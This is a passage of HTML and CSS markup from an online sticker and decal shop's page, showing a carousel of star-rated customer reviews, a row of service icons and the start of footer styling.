                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      SUPER RESILIENT
                    </h3><div class="rte">
                      <p>Amazing deals and super resilient to weather! I've had mine for a couple of years and the winters have been rough and they held up amazing.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DERPY PENGUIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THE BEST
                    </h3><div class="rte">
                      <p>If I could give 10 Stars I would, I just love the stickers, I always put them on my car and get plenty of compliments and reactions. I ordered over hundreds of them now, So overall it's my favorite site when it comes to buying animated stickers. Waifu club is the best 🙂</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DARIUS P.</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GOOD DECALS
                    </h3><div class="rte">
                      <p>Good decals. Fair prices. Fast shipping.<br/>They regularly come up with new original designs too.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>RK</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      ORDERED 100+ DECALS
                    </h3><div class="rte">
                      <p>I've ordered at this point 100+ decals and have not been disappointed. Customer service has been on point any time I've needed something and will continue to contribute to this company.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>INVISIMINE</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      TALK OF THE SHOW
                    </h3><div class="rte">
                      <p>Absolutely love these stickers! My friends and coworkers are always asking when the next shipment is in and always making requests to buy more stickers from y'all. Always the talk of the show!! Will continue to buy!<br/><br/></p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANTHONY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:12;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY LAST FOREVER
                    </h3><div class="rte">
                      <p>Love the decals they last forever. The designs are awesome. The VIP bundle is a great price.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>TYLER</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:13;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT LOOKING STICKERS
                    </h3><div class="rte">
                      <p>Great looking stickers, great selection. Only downside is some stickers have long spindly parts that can easily tear.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>GREG</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:14;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY DO DELIVER
                    </h3><div class="rte">
                      <p>They do indeed deliver. The stickers are as big as they say, and also are really high quality. Plus, their monthly subscription and promotions give you great deals on the stickers (usually you just have to pay the 2.99 shipping for each).</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>HAACHAMA IS AMAZING</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__icon_bar_AxKNUa" class="shopify-section section"><style data-shopify>.section-template--25312661111111__icon_bar_AxKNUa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__icon_bar_AxKNUa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--25312661111111__icon_bar_AxKNUa-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  paid
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SECURE PAYMENT</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  rainy
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>WEATHER PROOF</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SHIPS FROM USA</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  mail
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EMAIL SUPPORT</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 8.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 6.375rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25312661307719__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25312661307719__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25312661307719__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25312661307719__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
